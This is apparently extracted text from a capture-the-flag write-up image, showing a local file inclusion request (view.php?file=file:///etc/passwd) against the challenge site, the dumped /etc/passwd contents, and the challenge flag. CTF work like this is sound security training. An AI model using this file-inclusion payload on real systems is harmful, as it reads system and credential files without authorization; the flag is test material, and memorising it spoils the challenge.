 https://paperchase.h7tex.com/view.php?file=file:///etc/passwd
file:///etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
H7CTF{L0c4l_F1l3_1nclusi0n_4t_R3qU1r3} 1